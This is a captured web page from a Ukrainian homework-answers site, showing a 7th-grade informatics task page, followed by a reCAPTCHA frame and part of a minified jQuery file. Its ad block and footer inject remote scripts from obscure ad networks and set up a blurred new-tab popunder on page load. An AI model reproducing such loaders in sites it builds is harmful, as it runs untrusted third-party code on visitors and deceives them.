

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-15
body_size: 6485
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Завдання 4.4 (4-6) - Розділ 4. АЛГОРИТМИ ТА ПРОГРАМИ| ГДЗ Інформатика 7 клас Ривкінд 2020 | 4book.org - Підручники, ГДЗ,</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="ED0t4Wseb2HfUqbkpobrIccVApqdwH65Ox5jwWfpq2ioMArRbyui9OlDvUOqKKfvZF0orffjTmX2jGl7X7663A==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/gdz-reshebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina"><span itemprop="name"> ГДЗ </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/7-klas"><span itemprop="name"> 7 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/7-klas/informatika"><span itemprop="name"> Інформатика </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020"><span itemprop="name"> ГДЗ Інформатика 7 клас Ривкінд 2020 </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='6' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2"><span itemprop="name"> Розділ 4. АЛГОРИТМИ ТА ПРОГРАМИ</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>ГДЗ Інформатика 7 клас Ривкінд 2020</h1></div><div class="list-section"><div class="last"><a href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2"><span class="back-btn"><span class="arrow-back"></span></span><span>Розділ 4. АЛГОРИТМИ ТА ПРОГРАМИ</span></a></div></div><div class="task-block"><a class="arrow-prev" href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-14"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до</span>&nbsp;4.4 (1-3)</span></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Завдання 4.4 (4-6)</span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="ГДЗ Інформатика 7 клас Ривкінд 2020" title="ГДЗ Інформатика 7 клас Ривкінд 2020" id="imgZoom" src="https://4book.org/photo/62eb/f6ff/2b1f/9456/c185/72d5/big_4.4_(4-6).jpg?1659631359" /></div><div class="block-information">Реклама:<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4book-статья -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="2813264354"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script>(s=>{s.dataset.zone='9888831',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script></div><div class="link-error"><a class="button button1" href="/mistake?book_slug=gdz-informatika-7-klas-rivkind-2020&amp;page=4.4+%284-6%29&amp;theme_slug=rozdil-4-algoritmi-ta-programi-2">Повідомити про помилку</a></div><div class="row list-task"><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-1">4.1 (1-3)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-2">4.1 (4-6)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-3">4.1 (7-8)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-4">4.1 (9)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-5">4.1 (10-12)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-6">4.2 (1-3)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-7">4.2 (4-6)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-8">4.2 (7-9)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-9">4.2 (10-11)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-10">4.3 (1-2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-11">4.3 (3-4)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-12">4.3 (5)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-13">4.3 (6-8)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-14">4.4 (1-3)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 active" href="/gdz-reshebniki-ukraina/7-klas/gdz-informatika-7-klas-rivkind-2020/rozdil-4-algoritmi-ta-programi-2/page-15">4.4 (4-6)</a></div></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2025 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script type='text/javascript' src='https://myroledance.com/services/?id=145849'></script> <script type='text/javascript' data-cfasync='false'>
	let e301fd4df0_cnt = 0;
	let e301fd4df0_interval = setInterval(function(){
		if (typeof e301fd4df0_country !== 'undefined') {
			clearInterval(e301fd4df0_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e301fd4df0_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e301fd4df0_domain + '/' + e301fd4df0_path + '/' + e301fd4df0_file + '.js?24304&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e301fd4df0_cnt += 1;
			if (e301fd4df0_cnt >= 60) {
				clearInterval(e301fd4df0_interval);
			}
		}
	}, 500);
</script>

<script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0v6EFkQMvW5Y2y0bXxaMmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768414077933');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js
body_size: 152999
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=!!e&&"length"in e&&e.length,n=fe.type(e);return"function"!==n&&!fe.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function i(e,t,n){if(fe.isFunction(t))return fe.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return fe.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(be.test(t))return fe.filter(t,e,n);t=fe.filter(t,e)}return fe.grep(e,function(e){return fe.inArray(e,t)>-1!==n})}function o(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function a(e){var t={};return fe.each(e.match(we)||[],function(e,n){t[n]=!0}),t}function r(){ie.addEventListener?(ie.removeEventListener("DOMContentLoaded",s),e.removeEventListener("load",s)):(ie.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(ie.addEventListener||"load"===e.event.type||"complete"===ie.readyState)&&(r(),fe.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Ne,"-$1").toLowerCase();if(n=e.getAttribute(i),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Le.test(n)?fe.parseJSON(n):n)}catch(e){}fe.data(e,t,n)}else n=void 0}return n}function c(e){var t;for(t in e)if(("data"!==t||!fe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function d(e,t,n,i){if(Se(e)){var o,a,r=fe.expando,s=e.nodeType,l=s?fe.cache:e,c=s?e[r]:e[r]&&r;if(c&&l[c]&&(i||l[c].data)||void 0!==n||"string"!=typeof t)return c||(c=s?e[r]=ne.pop()||fe.guid++:r),l[c]||(l[c]=s?{}:{toJSON:fe.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=fe.extend(l[c],t):l[c].data=fe.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==n&&(a[fe.camelCase(t)]=n),"string"==typeof t?(o=a[t],null==o&&(o=a[fe.camelCase(t)])):o=a,o}}function u(e,t,n){if(Se(e)){var i,o,a=e.nodeType,r=a?fe.cache:e,s=a?e[fe.expando]:fe.expando;if(r[s]){if(t&&(i=n?r[s]:r[s].data)){fe.isArray(t)?t=t.concat(fe.map(t,fe.camelCase)):t in i?t=[t]:(t=fe.camelCase(t),t=t in i?[t]:t.split(" ")),o=t.length;for(;o--;)delete i[t[o]];if(n?!c(i):!fe.isEmptyObject(i))return}(n||(delete r[s].data,c(r[s])))&&(a?fe.cleanData([e],!0):ue.deleteExpando||r!=r.window?delete r[s]:r[s]=void 0)}}}function h(e,t,n,i){var o,a=1,r=20,s=i?function(){return i.cur()}:function(){return fe.css(e,t,"")},l=s(),c=n&&n[3]||(fe.cssNumber[t]?"":"px"),d=(fe.cssNumber[t]||"px"!==c&&+l)&&Ae.exec(fe.css(e,t));if(d&&d[3]!==c){c=c||d[3],n=n||[],d=+l||1;do a=a||".5",d/=a,fe.style(e,t,d+c);while(a!==(a=s()/l)&&1!==a&&--r)}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}function f(e){var t=qe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function p(e,t){var n,i,o=0,a="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):void 